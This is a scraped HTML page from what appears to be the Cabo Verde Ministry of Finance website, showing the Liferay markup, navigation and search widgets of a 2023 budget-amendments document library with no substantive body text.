490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768504432596"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768438914535" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768504432603"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_bjro" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="wqih" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"wqih","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#wqih"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("wqih",new Component.default(context,"#wqih"),destroyConfig);else Liferay.component("wqih",new Component.default(context),destroyConfig)});else if(false)Liferay.component("wqih",new Component.default(context,"#wqih"),destroyConfig);else Liferay.component("wqih",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">2023 - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" > <div class="entry"> Alterações Orçamentais </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> 2023 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Alterações Orçamentais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="301284" data-analytics-asset-title="Alterações Orçamentais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Alterações Orçamentais</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="kmuh"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" 